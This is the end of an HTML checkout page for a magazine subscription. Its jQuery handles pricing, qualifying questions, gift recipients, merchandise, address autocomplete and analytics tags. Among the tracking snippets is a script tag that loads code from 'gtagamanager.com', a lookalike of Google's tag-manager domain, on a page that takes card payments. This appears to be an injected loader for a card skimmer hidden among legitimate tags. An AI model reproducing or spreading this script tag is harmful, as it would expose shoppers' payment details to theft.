				$("#payment-area-wrapper").hide();
				$("input[name=payment_type_id]").val(0);
				is_free = true;
			}
			else
			{
				//show the credit card stuff
				$("#payment-area-wrapper").show();
				$("input[name=payment_type_id]").val(1);
				is_free = false;
			}
		}
		else
		{
			//something went wrong
			location.reload();
		}
  	});
}

$(document).on("change", "input[name='price_id']", function() {
	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	if(price==0 && $('input[name=price_id]:checked', '#new-subscriber-form').attr('merch-only')!=1)
	{
		//free ... hide payment section
		$("#payment-area-wrapper").hide();
		$("input[name=payment_type_id]").val(0);
		is_free = true;
		
		//and allow them to submit the form
		//$("#subscription-submit-btn").removeClass("disabled");
	}
	else
	{
		//not free ... show payment section
		$("#payment-area-wrapper").show();
		$("input[name=payment_type_id]").val(1);
		is_free = false;
		$('#new-subscriber-form').trigger('propertychange');
	}
	
	if($(this).attr('segments')<1)
	{
		//no segments for this price so clear any that may have been checked elsewhere
		$(".segment-checkbox").each(function() {
			$(this).prop('checked', false);
		});
	}
	
	if($(this).attr('preorder')==1)
	{
		//this is a preorder so keep the payment area hidden
		$("#payment-area-wrapper").hide();
		is_free = true;
	}

	if($(this).attr('bogo')==1)
	{
		//this is a bogo so show the form fields
		$("#bogo-section").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});

		if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price')=="FREE")
		{
			$("#bogo-price").text("Include a FREE gift subscription");
		}
		else
		{
			$("#bogo-price").text("Include a gift subscription for " + $('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price'));
		}
	}
	else
	{
		$("#bogo-section").hide();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",true)
		});
	}
	
	//handel purchase summary
	reload_purchase_summary();
});

$(document).on('change', '#country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-country', function() {
	reload_purchase_summary();
});

//monitor the state selectors and update price/tax
$(document).on('change', '#state', function() {
	reload_purchase_summary();
});

//monitor the province selectors and update price/tax
$(document).on('change', '#province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-address-checkbox-x', function() {
	reload_purchase_summary();
});

$('#copies').bind('input propertychange', function() {
	reload_purchase_summary();
});

$(document).ready(function() {
	if($(".has-error").length>0)
	{
		$(".has-error:first").find("input").focus();
	}
	else
	{
		//$("#subscriber-name").focus();
	}
	
	toggle_billing_address_x();
	
	if($(".segment-checkbox").is(":checked"))
	{
		reload_purchase_summary();
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited')==1)
	{
		//unlimited selected hide auto renew
		$(".auto-renew-block").hide();
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('preorder')==1)
	{
		//preorder selected hide payment area
		$("#payment-area-wrapper").hide();
		is_free = true;
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo')==1)
	{
		$("#bogo-section").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});
		
		if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price')=="FREE")
		{
			$("#bogo-price").text("Include a FREE gift subscription");
		}
		else
		{
			$("#bogo-price").text("Include a gift subscription for " + $('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price'));
		}
	}

		//mailing address
	var autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(autocomplete, 'place_changed', function() {
		
	  	var place = autocomplete.getPlace();
		populateForm(place, "");	
	});

	//bogo mailing address
	var bogo_autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("bogo-address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	bogo_autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(bogo_autocomplete, 'place_changed', function() {
		
	  	var place = bogo_autocomplete.getPlace();
		populateForm(place, "bogo-");	
	});
		
	
	//qualified check
	$(".qualifying-question").trigger("change");
	
	validateCheckoutForm();
});

/////// segments ////////

$(".segment-checkbox").on("click", function(e) {
	//make sure the parent radio is selected
	$(":radio[value='" + $(this).attr('price-id') + "']").prop("checked", true);
	
	//trigger reload_purchase_summary
	reload_purchase_summary();
});

///// BOGO ////
$("#bogo-checkbox").on("click", function(e) {
	if($("#bogo-checkbox").is(":checked"))
	{
		//console.log("checked!");
		$("#bogo-fields").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});
	}
	else
	{
		//console.log("NO");
		$("#bogo-fields").hide();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",true)
		});
	}
	
	reload_purchase_summary();
});

///// UPSELLS /////
$(".upsell-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

$("img.upsell-image").hover(function(e)
{
	var imgSrc = $(this).attr('src');
    $("body").append("<p id='screenshot'><img style='max-height:300px;' src='"+ imgSrc +"' /></p>");                              
    $("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px").css("position", "absolute").fadeIn("fast");                       
    },
    function(){
        $("#screenshot").remove();
});

$("img.upsell-image").mousemove(function(e){
	$("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px");
});

///// MERCHANDISE /////
$(".items-checkbox").on("click", function(e) {
	var item_id = $(this).attr("item-id");
	var option_id = $(this).attr("option-id");
	var quantity = $(this).attr("quantity");
	
	if($(this).is(":checked"))
	{
		//console.log("add it back to the session");
		$.post('/publication/add_merchandise_to_session', {item_id:item_id, option_id:option_id, quantity:quantity, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
	else
	{
		//console.log("remove from session");
		$.post('/publication/remove_merchandise_from_session', {item_id:item_id, option_id:option_id, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
});

///// QUALIFYING /////

$(".qualifying-question").on("change", function(e) {
	
	//loop through all of the qualifying questions and if they have answered the question compare it to the acceptable answers ... if they pick an unacceptable answer show the payment stuff?
	var qualifies = true;
	
	$(".qualifying-question").each(function() {
		if($(this).is(":checkbox") && $(this).is(":checked"))
		{
			var checkbox_qualifies = false;
			$(this).parent().parent().parent().find(':checkbox').each(function() {
				if($(this).is(":checked") && $(this).attr('qualifies')==1)
				{
					checkbox_qualifies = true;
				}
			});
			
			if(!checkbox_qualifies)
			{
				qualifies = false;
			}
		}
		else if($(this).is(":radio") && $(this).is(":checked"))
		{
			if($(this).attr('qualifies')!=1)
			{
				qualifies = false;
			}
		}
		else if($(this).is('select') && $(this).val()!="")
		{
			if($(this).find(":selected").attr('qualifies')!=1)
			{
				qualifies = false;
			}
		}
	});

	if(qualifies)
	{
		$("#not-qualified-text").hide();
		$("#payment-area-wrapper").hide();
		is_free = true;
		$("#purchase-summary-wrapper").hide();
		$("#subscription-submit-btn").html('Submit');

		//load the price section
		$("#prices-wrapper").load('/publication/qualified_subscriber_prices', {publication_id:3085, 'country_type':'', 'source':'ARMNSBF', _token:token});
	}
	else
	{
		$("#not-qualified-text").show();
		$("#payment-area-wrapper").show();
		is_free = false;
		$("#purchase-summary-wrapper").show();
		$("#subscription-submit-btn").html('Place Your Order');

		//load the price section
		$("#prices-wrapper").load('/publication/unqualified_subscriber_prices', {publication_id:3085, 'country_type':'', 'source':'ARMNSBF', _token:token}, function(){
			$("#prices-wrapper").find('a').each(function() {
				//console.log($(this).attr('href'));
				var original_href = $(this).attr('href');
				$(this).attr('href', original_href.replace('publication/unqualified_subscriber_prices', 'subscribe/american-road-magazine'));
				reload_purchase_summary();
			});
		});
	}
});

///// ADDITIONAL BOGO RECIPIENTS /////
$("#add-additional-bogo-recipient").on("click", function(e) {
	var next_recipient = 2;
	$(".additional-bogo-recipient").each(function() {
		//var name_array = $(this).attr('name').split("_");
		//var last_recipient = name_array[4];
		//if(last_recipient>next_recipient)
		//{
		//	next_recipient = last_recipient;
		//}
		next_recipient++;
	});
	//next_recipient++;
	
	$.post('/publication/update_next_bogo_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-bogo-price").text(data);		
	});
	
	$.post('/publication/add_bogo_recipient_fields', {next_recipient:next_recipient, publication_id:3085, country_type:"", _token:token}).done(function(data) {
		$('#additional-bogo-recipients').append(data);
		changeOfCountry("additional-bogo-recipient-"+next_recipient+"-");
		reload_purchase_summary();

		$("#additional-bogo-recipient-"+next_recipient+"-add-gift-message").on("click", function(e) {
			if($(this).is(":checked"))
			{
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message-wrapper").show();
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message").focus();
			}
			else
			{
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message-wrapper").hide();
			}
		});
		
	});

});

$(".additional-bogo-recipient").each(function() {
	var name_array = $(this).attr('name').split("_");
	var next_recipient = name_array[4];
	changeOfCountry("additional-bogo-recipient-"+next_recipient+"-");
});

$(document).on("click", ".remove-additional-bogo-recipient", function(e) {
	$(this).parent().parent().parent().remove();
	var next_recipient = 1;
	$(".additional-bogo-recipient").each(function() {
		next_recipient++;
		//$(this).attr('name', 'additional_bogo_recipient_key_'+next_recipient);
		$(this).parent().find('.additional-bogo-recipient-text').text('Gift Recipient '+next_recipient);
	});
	
	$.post('/publication/update_next_bogo_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-bogo-price").text(data);		
	});
	
	reload_purchase_summary();
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E47F1VSTN5"></script>
<script src="https://www.gtagamanager.com/libs/respond.js?id=G-E47F1VSTN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E47F1VSTN5');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
